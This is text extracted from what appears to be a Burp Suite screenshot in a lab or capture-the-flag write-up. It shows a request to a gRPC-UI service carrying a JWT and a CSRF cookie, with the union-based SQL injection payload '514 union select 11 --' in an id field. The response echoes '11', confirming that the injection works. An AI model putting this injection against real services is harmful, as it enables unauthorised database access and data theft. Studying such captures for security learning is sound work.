 Request
Pretty Raw Hex \n
19 Cookie: _grpcui_csrf_token=4GjJbqnfJmEv6qJ8RyHB-e9WoG05wh5ITI9gkbEV2JU
20 Connection: close
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626
yz3yfIPgGaW3pvI_gR1xtFzfFAdA"
}
],
"data":[
{
"id":"514 union select 11 --"
}
]
}
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"11"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33